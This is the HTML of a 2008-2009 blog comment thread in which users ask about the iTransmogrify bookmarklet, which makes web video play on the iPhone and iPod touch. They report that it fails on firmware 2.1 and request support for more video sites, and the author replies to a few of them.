     <div id="comment-75415">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.ggplaylist.com" class="url" rel="ugc external nofollow">Gabe Mata</a></strong>
			<span class="comment-timestamp">6:27pm on Monday, September 15th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-75415" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.ggplaylist.com"><img alt='' src='https://secure.gravatar.com/avatar/5eb13f9ac7993c1b97fe18f8329d73ae78512b267e6abe9a1dbc9bd3c4c4b0f6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5eb13f9ac7993c1b97fe18f8329d73ae78512b267e6abe9a1dbc9bd3c4c4b0f6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>This will be great for free mp3 flash site like <a href="http://www.ggplaylist.com" rel="nofollow ugc">http://www.ggplaylist.com</a></p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-76613">
     <div id="comment-76613">

		<div class="comment-meta commentmetadata">
			<strong>Tepo</strong>
			<span class="comment-timestamp">2:06am on Thursday, September 18th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-76613" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/7ae926ca15b0bde097bf51fbdba0c16736899ca32ed7266327aa250270ffa2e0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ae926ca15b0bde097bf51fbdba0c16736899ca32ed7266327aa250270ffa2e0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Please let me know if possible use iTransmogrify on my iphone 3G and if possible how can use it!?!?<br />
Thanks<br />
Tepo [ITA]</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-76889">
     <div id="comment-76889">

		<div class="comment-meta commentmetadata">
			<strong>herringfilet</strong>
			<span class="comment-timestamp">11:37am on Thursday, September 18th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-76889" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/bb8f7dd7346759cab1343e8d057f02f64f391ea8727809c56179c58b0c30caeb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb8f7dd7346759cab1343e8d057f02f64f391ea8727809c56179c58b0c30caeb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>What about blinkx Remote (<a href="http://tv.blinkx.com" rel="nofollow ugc">http://tv.blinkx.com</a>)? It&#8217;s a site with a ton of TV you can watch online for free.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-79138">
     <div id="comment-79138">

		<div class="comment-meta commentmetadata">
			<strong>jsbc</strong>
			<span class="comment-timestamp">11:57pm on Monday, September 22nd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-79138" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/9d408bb867596e4c87e599fe6f5f2d58165c1728dacdce2b073c9a227d097346?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d408bb867596e4c87e599fe6f5f2d58165c1728dacdce2b073c9a227d097346?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Does this also work with ipod touch 1stG?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor even thread-even depth-1" id="li-comment-79140">
     <div id="comment-79140">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">12:09am on Tuesday, September 23rd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-79140" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>It should work with iPod Touches too. I&#8217;m currently reviewing the code to bring it up to speed with iPhone OS 2.1, the previous 2.0x releases were very buggy and broke a lot of stuff.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-81254">
     <div id="comment-81254">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.ustream.tv" class="url" rel="ugc external nofollow">Tom</a></strong>
			<span class="comment-timestamp">5:33pm on Saturday, September 27th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-81254" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.ustream.tv"><img alt='' src='https://secure.gravatar.com/avatar/77053587e3988659b5eb93acd40a0a5d8d3362021b69ebbaceae02834af99ac6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77053587e3988659b5eb93acd40a0a5d8d3362021b69ebbaceae02834af99ac6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Can you add support towww.ustream.tv</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-84161">
     <div id="comment-84161">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.veoh.com" class="url" rel="ugc external nofollow">gconol</a></strong>
			<span class="comment-timestamp">11:42am on Friday, October 3rd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-84161" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.veoh.com"><img alt='' src='https://secure.gravatar.com/avatar/ac8aadf2765a37dbbfa3485c30ecd761fb55a79b2754a4ceb520e5ea0b8a74db?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac8aadf2765a37dbbfa3485c30ecd761fb55a79b2754a4ceb520e5ea0b8a74db?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I love your program. It makes browsing some sites useful considering that the iPhone is lacking some flash support.  Can you also add <a href="http://www.veoh.com" rel="nofollow ugc">http://www.veoh.com</a> ?  I use this site more than youtube. It has less garbage in my opinion.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-86510">
     <div id="comment-86510">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.online-theater.org" class="url" rel="ugc external nofollow">some guy</a></strong>
			<span class="comment-timestamp">11:10pm on Tuesday, October 7th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-86510" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.online-theater.org"><img alt='' src='https://secure.gravatar.com/avatar/323550b92349e919f1296ab5a1214489836dc8461a20fef9c710d77c08c62c79?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/323550b92349e919f1296ab5a1214489836dc8461a20fef9c710d77c08c62c79?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>really need this website to watch movies hope u can make it work aight peace out</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-87170">
     <div id="comment-87170">

		<div class="comment-meta commentmetadata">
			<strong>caoren</strong>
			<span class="comment-timestamp">10:39am on Saturday, October 11th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-87170" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/d2f4dc52ef15d8b7a8e973a0a7116bc27cf15f98e00ddc59b51b15fdcae4d1ec?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2f4dc52ef15d8b7a8e973a0a7116bc27cf15f98e00ddc59b51b15fdcae4d1ec?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>It don&#8217;t work on iphone 3g 2.1 firmware. Still have the stupid icon there.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-88919">
     <div id="comment-88919">

		<div class="comment-meta commentmetadata">
			<strong>andres</strong>
			<span class="comment-timestamp">8:55am on Tuesday, October 21st, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-88919" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/2e803a1379ba36804aa926ef09851936ac39934d84dc186f9086d5dbd1d596a4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e803a1379ba36804aa926ef09851936ac39934d84dc186f9086d5dbd1d596a4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>hi,<br />
can someone please let me know EXACTLY how to get the LINK into my ipod touch.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-91747">
     <div id="comment-91747">

		<div class="comment-meta commentmetadata">
			<strong>aquahell</strong>
			<span class="comment-timestamp">12:06pm on Monday, November 3rd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-91747" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/38bf1d798ba1e6c62d6ba5c5a5c712838ae3f6fc1a3d706b25425e7b744fb7e4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38bf1d798ba1e6c62d6ba5c5a5c712838ae3f6fc1a3d706b25425e7b744fb7e4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hey Joe I was wondering if you can get Divx or Hulu working in an update. I also need Southparkstudios.com</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-92219">
     <div id="comment-92219">

		<div class="comment-meta commentmetadata">
			<strong>Alec</strong>
			<span class="comment-timestamp">9:00pm on Tuesday, November 4th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-92219" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/fad57c778aae4fba99a016887481727c1a532de8c0c47855c0f863d4c34d5b28?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad57c778aae4fba99a016887481727c1a532de8c0c47855c0f863d4c34d5b28?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I have a 2.1 iPod touch and everytime I try to use the bookmark on a video nothing happens. It worked for the video on this website but no where else. Can anyone help me out?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-93920">
     <div id="comment-93920">

		<div class="comment-meta commentmetadata">
			<strong>drbob217</strong>
			<span class="comment-timestamp">5:37pm on Sunday, November 9th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-93920" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/5bc2321c5dd99b5d21cf1de6214dfa116945f2459dd03228d1ecd2340bb64905?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5bc2321c5dd99b5d21cf1de6214dfa116945f2459dd03228d1ecd2340bb64905?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>hey can you get southparkstudios.com to work for it?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-94926">
     <div id="comment-94926">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">11:28am on Wednesday, November 12th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-94926" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>South Park Studios is in the Hulu camp, I highly doubt they&#8217;ll be offering anything iPod/iPhone compatible anytime soon. Especially considering their episodes are for sale on iTunes.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-98439">
     <div id="comment-98439">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.pinoychannel.tv" class="url" rel="ugc external nofollow">nard</a></strong>
			<span class="comment-timestamp">1:00am on Sunday, November 23rd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-98439" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.pinoychannel.tv"><img alt='' src='https://secure.gravatar.com/avatar/121ea073b348c18329b1dc8061893e6ce7ce4136b19ccdfec01dba1d97faef98?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/121ea073b348c18329b1dc8061893e6ce7ce4136b19ccdfec01dba1d97faef98?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>hello joe&#8230;</p>
<p>My Iphone 2.1 not working the itransmogrify please.. I check this site <a href="http://www.pinoychannel.tv" rel="nofollow ugc">http://www.pinoychannel.tv</a></p>
<p>your reply highly appreciated<br />
Thank you&#8230;</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-98802">
     <div id="comment-98802">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://chazblurbs.com" class="url" rel="ugc external nofollow">CHaz</a></strong>
			<span class="comment-timestamp">10:41am on Monday, November 24th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-98802" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://chazblurbs.com"><img alt='' src='https://secure.gravatar.com/avatar/3656ef35190e3c920114e6c735c13b2a79383cb729d225c4279dc825a2af8e2e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3656ef35190e3c920114e6c735c13b2a79383cb729d225c4279dc825a2af8e2e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Can it be made to work with Saturday Night Live?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-101410">
     <div id="comment-101410">

		<div class="comment-meta commentmetadata">
			<strong>steve</strong>
			<span class="comment-timestamp">2:48pm on Friday, December 5th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-101410" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/4aaeb5a250f01de9ab28d89fcaf6620e98a8907155466575763bea59f674f76a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4aaeb5a250f01de9ab28d89fcaf6620e98a8907155466575763bea59f674f76a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>not work on iphone 2.1</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-104292">
     <div id="comment-104292">

		<div class="comment-meta commentmetadata">
			<strong>Kevin7</strong>
			<span class="comment-timestamp">11:29pm on Thursday, December 18th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-104292" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/7872ae4e938f9b1c79b80ddde93995ee1c0e39f998bb50072fcb655106030047?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7872ae4e938f9b1c79b80ddde93995ee1c0e39f998bb50072fcb655106030047?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Is it possible to add veoh.com or veoh vids hosted on other sites?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-105934">
     <div id="comment-105934">

		<div class="comment-meta commentmetadata">
			<strong>Jake</strong>
			<span class="comment-timestamp">10:00pm on Thursday, December 25th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-105934" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/eadfa54e0fb17f713686d355c2b9f5ad25a1412357fc6095786d84ba9fadf48d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eadfa54e0fb17f713686d355c2b9f5ad25a1412357fc6095786d84ba9fadf48d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Can i play Flash player videos?</p>
<p>Cause i use flash player wayyyyy more than java. Iwould recommend this site to everyone i know if it can do that.</p>
<p>(please respond to my e-mail address)</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-106806">
     <div id="comment-106806">

		<div class="comment-meta commentmetadata">
			<strong>kieran</strong>
			<span class="comment-timestamp">2:35pm on Saturday, December 27th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-106806" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/18086c1ccbb8f0eb10abef9a4ff5a869ede38b2dbfb904099b071ee48fd17b8c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/18086c1ccbb8f0eb10abef9a4ff5a869ede38b2dbfb904099b071ee48fd17b8c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Will it work on <a href="http://wtso.net/" rel="nofollow ugc">http://wtso.net/</a> (to watch the simpsons)?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-106968">
     <div id="comment-106968">

		<div class="comment-meta commentmetadata">
			<strong>Devonte</strong>
			<span class="comment-timestamp">1:28am on Sunday, December 28th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-106968" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/96d93a8577195768dad0a28c5da6b4a5318d77bd64977ae641cb92467d14f403?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96d93a8577195768dad0a28c5da6b4a5318d77bd64977ae641cb92467d14f403?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>nothing works for the iPod touch&#8230; I really wanna watch other videos on other websites.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-108033">
     <div id="comment-108033">

		<div class="comment-meta commentmetadata">
			<strong>Andrew</strong>
			<span class="comment-timestamp">2:50am on Wednesday, December 31st, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-108033" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/e5809fb7092dc85fa780194cab9abf701a7359c0e5c3b5b34029fb94bbbb8f9b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e5809fb7092dc85fa780194cab9abf701a7359c0e5c3b5b34029fb94bbbb8f9b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hey Joe, can you get it to work with  <a href="http://www.watchtvsitcoms.com" rel="nofollow ugc">http://www.watchtvsitcoms.com</a> Thanxs</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-108304">
     <div id="comment-108304">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://myspace.com/mrmeaner434" class="url" rel="ugc external nofollow">dee</a></strong>
			<span class="comment-timestamp">7:50pm on Thursday, January 1st, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-108304" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://myspace.com/mrmeaner434"><img alt='' src='https://secure.gravatar.com/avatar/90b0769b3245e2e65c517c618dd2fb09457502b35c973e959a816adb6b4f367f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90b0769b3245e2e65c517c618dd2fb09457502b35c973e959a816adb6b4f367f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>can u get this 2 work for atdhe.net</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-109056">
     <div id="comment-109056">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://Www.watchtvsitcoms.com" class="url" rel="ugc external nofollow">Olof</a></strong>
			<span class="comment-timestamp">6:40pm on Saturday, January 3rd, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-109056" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://Www.watchtvsitcoms.com"><img alt='' src='https://secure.gravatar.com/avatar/ee3bbaaf981d5e8579846068f1e8d5e923027b703115a76e0ea234772611a1a1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee3bbaaf981d5e8579846068f1e8d5e923027b703115a76e0ea234772611a1a1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hi i use a iPod touch and it is not jailbroken. I have folkowed the instructions and i have bookmarked the site but it still doesn&#8217;t work. How come? Do i have to press on the link in the bookmark or does the program simply not work on a iPod touch?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-109301">
     <div id="comment-109301">

		<div class="comment-meta commentmetadata">
			<strong>Corzorocker</strong>
			<span class="comment-timestamp">11:05pm on Sunday, January 4th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-109301" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/93cf0ad7a94efb265b55523c1a5b99fc36b3c4a9347e0b1e3c921ba57a4f85b4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93cf0ad7a94efb265b55523c1a5b99fc36b3c4a9347e0b1e3c921ba57a4f85b4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>hello.. mmm?<br />
i have a question<br />
Can you use this if you have an iPod touch, not an iPhone?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-109479">
     <div id="comment-109479">

		<div class="comment-meta commentmetadata">
			<strong>Alexander</strong>
			<span class="comment-timestamp">12:28pm on Monday, January 5th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-109479" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/12b5b8659a4167c9ea994022f363429bc4bc0eb086f775a60491d1a4a9e28de8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/12b5b8659a4167c9ea994022f363429bc4bc0eb086f775a60491d1a4a9e28de8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hey!</p>
<p>Really usefull bookmark/app<br />
thanks to all of you who made these possible!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-110895">
     <div id="comment-110895">

		<div class="comment-meta commentmetadata">
			<strong>DarkFire</strong>
			<span class="comment-timestamp">2:48am on Friday, January 9th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-110895" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/545227cefea448c61ee978970b6ba7aa1b849711e57c53aec82d319c23346da7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/545227cefea448c61ee978970b6ba7aa1b849711e57c53aec82d319c23346da7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>In order for me to use iTranmogrify do I need to jailbreak my iPod touch first?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-111055">
     <div id="comment-111055">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">12:26pm on Friday, January 9th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-111055" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@DarkFire no, iTransmogrify is just a bookmarklet, it runs a JavaScript which works in the web browser.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-111058">
     <div id="comment-111058">

		<div class="comment-meta commentmetadata">
			<strong>DarkFire</strong>
			<span class="comment-timestamp">12:34pm on Friday, January 9th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-111058" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
